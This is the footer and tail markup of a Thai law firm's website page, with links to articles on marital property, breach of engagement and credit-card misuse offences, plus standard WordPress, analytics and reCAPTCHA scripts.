                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/07/28/%e0%b8%99%e0%b8%b3%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%9c/"  rel="bookmark" title="นำข้อมูลบัตรเครดิตของผู้อื่นไปใช้ชำระค่าบริการของตนผ่านเว็บไซต์โดยผู้อื่นไม่ยินยอม มีความผิดฐานใด">นำข้อมูลบัตรเครดิตของผู้อื่นไปใช้ชำระค่าบริการของตนผ่านเว็บไซต์โดยผู้อื่นไม่ยินยอม มีความผิดฐานใด</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-28T07:37:37+07:00" >July 28, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-17904","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 695718676e65e
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"17904\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "17904" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hmR-YzvWw33Zh59UWUklJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767315563692');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>